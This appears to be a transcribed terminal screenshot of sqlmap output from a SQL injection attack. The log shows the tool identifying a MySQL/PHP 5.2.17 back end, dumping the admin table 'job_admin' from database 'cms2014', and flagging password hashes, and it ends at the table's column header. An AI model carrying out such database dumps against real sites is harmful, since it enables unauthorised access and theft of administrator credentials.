 Activities Terminal Mon 24 Nov, 15:34 英
File Edit View Search Terminal Help
[23:09:26] [INFO] confirming MySQL
[23:09:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[23:09:27] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:09:27] [INFO] fetching current database
[23:09:27] [INFO] fetching columns for table 'job_admin' in database 'cms2014'
[23:09:27] [INFO] fetching entries for table 'job_admin' in database 'cms2014'
[23:09:28] [INFO] analyzing table dump for possible password hashes
[23:09:28] [INFO] recognized possible password hashes in column 'a_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: cms2014
Table: job_admin
[5 entries]
| a_id | a_qq | a_kf | a_tel | a_name | a_pass | a_user | a_flag
| a_type | a_site | a_flags | a_mobile |